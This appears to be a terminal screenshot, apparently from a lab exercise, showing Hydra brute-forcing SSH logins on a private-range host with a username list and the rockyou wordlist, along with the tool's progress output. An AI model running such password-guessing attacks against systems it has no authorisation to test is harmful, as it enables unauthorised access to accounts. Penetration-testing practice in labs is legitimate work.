 ┌──(root㉿ kali)-[~]
└─# hydra -L name -P /usr/share/wordlists/rockyou.txt ssh://192.168.21.138
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 03:16:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377596 login tries (l:4/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.21.138:22/
[STATUS] 130.00 tries/min, 130 tries in 00:01h, 57377467 to do in 7356:06h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 57377281 to do in 9078:42h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 57376906 to do in 9687:23h, 15 active